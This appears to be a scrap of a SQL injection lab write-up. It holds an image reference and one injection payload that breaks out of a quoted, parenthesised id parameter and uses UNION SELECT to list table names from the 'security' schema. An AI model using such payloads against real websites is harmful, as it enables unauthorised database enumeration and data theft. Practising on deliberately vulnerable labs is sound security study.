 ?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+